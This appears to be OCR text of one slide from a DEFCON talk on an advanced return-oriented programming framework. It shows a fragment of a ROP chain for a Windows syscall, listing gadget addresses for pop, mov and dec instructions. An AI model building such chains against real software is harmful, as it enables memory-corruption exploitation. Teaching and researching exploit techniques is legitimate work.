 Finishing Up our Windows Syscall
DEFCON
▪ Our second return address is identical to the first: the
same rop nop!
0x00401606, # (0x1606) pop ebx # ret
0x0040125c, # Return address 1
0x004014b2, # (0x14b2) mov dword ptr [eax], ebx # ret
0x0040126a, # (0x126a) dec eax # ret
0x0040126a, # (0x126a) dec eax # ret
0x0040126a, # (0x126a) dec eax # ret
0x0040126a, # (0x126a) dec eax # ret
DEFCON Advanced ROP Framework: Pushing ROP to Its Limits